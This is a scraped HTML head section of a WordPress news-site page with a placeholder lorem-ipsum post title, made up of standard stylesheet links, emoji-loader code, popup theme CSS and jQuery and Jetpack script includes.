

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siligurinewstoday.com/vitae-hic-mollitia-quisquam/
body_size: 18493
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Vitae hic mollitia quisquam &#8211; News Today</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="News Today &raquo; Feed" href="https://siligurinewstoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Today &raquo; Comments Feed" href="https://siligurinewstoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Today &raquo; Vitae hic mollitia quisquam Comments Feed" href="https://siligurinewstoday.com/vitae-hic-mollitia-quisquam/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siligurinewstoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://siligurinewstoday.com/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.9.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.9.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.9.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fvp-frontend-css'  href='https://siligurinewstoday.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://siligurinewstoday.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://c0.wp.com/c/5.9.2/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://siligurinewstoday.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='newscard_scripts-css'  href='https://siligurinewstoday.com/wp-content/themes/newscard/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css'  href='https://siligurinewstoday.com/wp-content/themes/newscard-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://siligurinewstoday.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.4' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 470: Light Box */
.pum-theme-470, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.00 ) } 
.pum-theme-470 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 1px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-470 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-470 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-470 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 469: Default Theme */
.pum-theme-469, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-469 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-469 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-469 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-469 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 471: Enterprise Blue */
.pum-theme-471, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-471 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-471 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-471 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-471 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 472: Hello Box */
.pum-theme-472, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-472 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-472 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-472 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-472 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 473: Cutting Edge */
.pum-theme-473, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-473 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-473 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-473 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-473 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 474: Framed Border */
.pum-theme-474, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-474 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-474 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-474 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-474 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 475: Floating Bar - Soft Blue */
.pum-theme-475, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-475 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-475 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-475 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-475 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 476: Content Only - For use with page builders or block editor */
.pum-theme-476, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-476 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-476 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-476 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-476 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-478 {z-index: 10000}
#pum-547 {z-index: 1999999999}
#pum-477 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.7/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.9.2/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.2/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.7/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script type='text/javascript' id='fvp-frontend-js-extra'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/siligurinewstoday.com\/wp-admin\/admin-ajax.php","nonce":"25479d8e9d","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script defer crossorigin="anonymous" integrity="sha384-rOA1PnstxnOBLzCLMcre8ybwbTmemjzdNlILg8O7z1lUkLXozs4DHonlDtnE7fpc" type='text/javascript' src='https://use.fontawesome.com/releases/v5.15.4/js/all.js' id='font-awesome-official-js'></script>
<script defer crossorigin="anonymous" integrity="sha384-bx00wqJq+zY9QLCMa/zViZPu1f0GJ3VXwF4GSw3GbfjwO28QCFr4qadCrNmJQ/9N" type='text/javascript' src='https://use.fontawesome.com/releases/v5.15.4/js/v4-shims.js' id='font-awesome-official-v4shim-js'></script>
<link rel="https://api.w.org/" href="https://siligurinewstoday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siligurinewstoday.com/wp-json/wp/v2/posts/211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siligurinewstoday.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siligurinewstoday.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.2" />
<link rel="canonical" href="https://siligurinewstoday.com/vitae-hic-mollitia-quisquam/" />
<link rel='shortlink' href='https://siligurinewstoday.com/?p=211' />
<link rel="alternate" type="application/json+oembed" href="https://siligurinewstoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiligurinewstoday.com%2Fvitae-hic-mollitia-quisquam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siligurinewstoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiligurinewstoday.com%2Fvitae-hic-mollitia-quisquam%2F&#038;format=xml" />
